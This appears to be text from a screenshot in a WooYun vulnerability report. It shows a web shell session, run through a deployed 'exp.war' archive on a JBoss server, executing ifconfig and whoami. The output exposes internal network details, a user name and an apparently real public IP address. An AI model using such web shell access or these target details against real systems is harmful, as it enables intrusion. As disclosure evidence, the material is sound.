 61.130.247.180
61.130.247.180
[/ytxt/jboss/server/default/./tmp/deploy/tmp4060274308652932397tyyd_cp-exp.war/tyyd_cp/]$ ifconfig
eth0
inet addr:192.168.11.185 Bcast:192.168.11.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe22:4735/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2345665687 errors:0 dropped:183930 overruns:0 frame:0
TX packets:1530859434 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:519007502332 (483.3 GiB) TX bytes:589155207506 (548.6 GiB)
Interrupt:10 Base address:0x8000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:13144 errors:0 dropped:0 overruns:0 frame:0
TX packets:13144 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1146098 (1.0 MiB) TX bytes:1146098 (1.0 MiB)
/bin/sh: 第 0 行:cd: /ytxt/jboss/server/default/./tmp/deploy/tmp4060274308652932397tyyd_cp-exp.war/tyyd_cp/: 没有那个文件或目录
[/ytxt/jboss_newcp/server/default/deploy/tyyd_cpwebmanager.war/WEB-INF/classes/]$ whoami
weihu
[/ytxt/jboss_newcp/server/default/deploy/tyyd_cpwebmanager.war/WEB-INF/classes/]$
www.wooyun.org